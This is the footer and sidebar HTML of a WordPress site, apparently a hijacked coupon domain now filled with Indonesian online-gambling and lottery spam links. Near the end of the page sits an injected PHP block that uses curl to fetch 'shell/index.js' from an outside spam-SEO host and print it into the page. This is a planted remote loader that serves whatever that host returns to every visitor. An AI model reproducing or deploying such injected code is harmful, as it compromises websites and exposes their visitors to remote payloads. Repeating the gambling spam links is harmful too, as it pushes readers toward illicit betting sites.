	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/paduan-menang-judi-situs-taruhan-nba-dengan-bonus-dan-promo/">Paduan Menang Judi Situs Taruhan NBA dengan Bonus dan Promo Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/teknik-paduan-menang-judi-nba-dari-pakar-taruhan/">Teknik Paduan Menang Judi NBA Dari Pakar Taruhan: Strategi Terbaik untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-olahraga-nba-terbaik-untuk-paduan-menang-judi/">Situs Taruhan Olahraga NBA Terbaik untuk Paduan Menang Judi yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/paduan-menang-judi-nba-dengan-modal-kecil-di-situs-terpercaya/">Paduan Menang Judi NBA dengan Modal Kecil di Situs Terpercaya: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/rahasia-paduan-menang-judi-situs-taruhan-olahraga-nba-2026/">Rahasia Paduan Menang Judi Situs Taruhan Olahraga NBA 2026: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
